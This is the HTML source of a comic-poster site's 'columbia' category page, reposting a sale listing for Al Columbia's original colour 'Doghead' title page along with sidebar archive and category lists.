

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/category/columbia/
body_size: 24403
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>columbia | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; columbia Category Feed" href="https://comicbookposter.info/category/columbia/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="archive category category-columbia category-1522">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">columbia</h1>			</hgroup>
		</header>

									
<article id="post-676" class="post-676 post type-post status-publish format-standard hentry category-columbia tag-child tag-color tag-columbia tag-comic tag-doghead tag-original tag-page tag-poster tag-published tag-title contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2017/10/29/al-columbia-original-published-comic-art-doghead-poster-child-color-title-page/" rel="bookmark">Al Columbia original published comic art Doghead Poster Child color title page</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2017/10/29/al-columbia-original-published-comic-art-doghead-poster-child-color-title-page/">October 29, 2017</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/columbia/" rel="category tag">columbia</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/child/" rel="tag">child</a>, <a href="https://comicbookposter.info/tag/color/" rel="tag">color</a>, <a href="https://comicbookposter.info/tag/columbia/" rel="tag">columbia</a>, <a href="https://comicbookposter.info/tag/comic/" rel="tag">comic</a>, <a href="https://comicbookposter.info/tag/doghead/" rel="tag">doghead</a>, <a href="https://comicbookposter.info/tag/original/" rel="tag">original</a>, <a href="https://comicbookposter.info/tag/page/" rel="tag">page</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/published/" rel="tag">published</a>, <a href="https://comicbookposter.info/tag/title/" rel="tag">title</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Al-Columbia-original-published-comic-art-Doghead-Poster-Child-color-title-page-01-gw.jpg" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/> 
 <br/> 
  	
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Al-Columbia-original-published-comic-art-Doghead-Poster-Child-color-title-page-02-ry.jpg" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/>
		<br/>
	 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Al-Columbia-original-published-comic-art-Doghead-Poster-Child-color-title-page-03-rtr.jpg" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/>	
<br/>		 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Al-Columbia-original-published-comic-art-Doghead-Poster-Child-color-title-page-04-idq.jpg" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/> 
<br/>	<br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/> 	<br/>	
  Gorgeous full color title splash page from Al Columbia&#8217;s Doghead. Very hard to come by his published original pieces. Art is quite large at around 11&#8243; x 17 1/2&#8243;. Please feel free to ask any questions, I&#8217;ll be happy to answer them. The item &#8220;Al Columbia original published comic art Doghead Poster Child color title page&#8221; is in sale since Saturday, October 28, 2017. This item is in the category &#8220;Collectibles\Comics\Original Comic Art\Splash Pages&#8221;. The seller is &#8220;warden5523&#8243; and is located in New York, New York. This item can be shipped to United States, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Bahrain, Croatia, Malaysia, Brazil, Panama, Jamaica. <br/> 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Al Columbia original published comic art Doghead Poster Child color title page" alt="Al Columbia original published comic art Doghead Poster Child color title page"/><br/> 	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2026/01/18/superman-hulk-godzilla-king-kong-marvel-v-dccomic-book-color-poster-art-11x17/">SUPERMAN HULK GODZILLA KING KONG MARVEL V DCComic Book Color Poster Art 11&#215;17</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/17/batman-89-foil-sdcc-comic-limited-edition-movie-poster-art-print-36-x-24/">Batman 89 Foil SDCC Comic Limited Edition Movie Poster Art Print 36 x 24</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/17/black-knight-marvel-poster-24-x-36-full-color/">Black Knight Marvel Poster-24 X 36 Full Color</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/16/where-s-my-poster-comic-comicbook-streetfighter-review-superherocritic/">Where S My Poster Comic Comicbook Streetfighter Review Superherocritic</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/16/marvel-poster-123-x-men-1-by-jim-lee-1992-large-30-x-59-read/">Marvel Poster #123 X-Men #1 by Jim Lee 1992 Large 30 x 59 READ</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2026/01/'>January 2026</a></li>
	<li><a href='https://comicbookposter.info/2025/12/'>December 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://comicbookposter.info/category/12x18/" >12&#215;18</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
